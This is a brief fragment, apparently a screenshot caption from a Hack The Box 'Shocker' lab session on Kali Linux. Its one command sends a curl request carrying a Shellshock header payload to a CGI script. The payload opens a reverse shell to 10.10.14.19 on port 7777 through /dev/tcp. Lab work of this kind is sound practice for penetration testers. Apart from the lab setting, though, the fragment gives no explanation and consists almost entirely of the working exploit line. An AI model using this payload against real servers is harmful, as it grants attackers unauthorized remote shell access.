 curl
File Actions Edit View Help
nmap × ffuf × curl × netcat ×
┌──(hayes㉿kali)-[~/htb/Shocker]
└─$ curl http://10.10.10.56/cgi-bin/user.sh -H "custom:() { ignored; }; echo Content-Type: text/html; echo ; /bin/sh -i >& /dev/tcp/10.10.14.19/7777 0>&1"